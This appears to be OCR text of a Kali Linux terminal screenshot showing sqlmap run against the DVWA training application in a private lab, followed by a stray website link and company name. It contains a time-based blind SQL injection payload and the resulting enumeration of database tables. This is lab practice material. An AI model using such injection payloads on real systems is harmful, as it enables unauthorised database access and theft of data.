 Applications Places Terminal Mon 09:32 1 ko
root@kali: ~
File Edit View Search Terminal Help
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- oqUs&Submit=Submit
---
[09:27:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[09:27:28] [INFO] fetching tables for database: 'dvwa'
[09:27:28] [INFO] used SQL query returns 2 entries
[09:27:28] [INFO] resumed: 'guestbook'
[09:27:28] [INFO] resumed: 'users'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[09:27:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.56.105'
[*] ending @ 09:27:28 /2020-06-15/
root@kali:~#
http://www.latale.com
Actoz Soft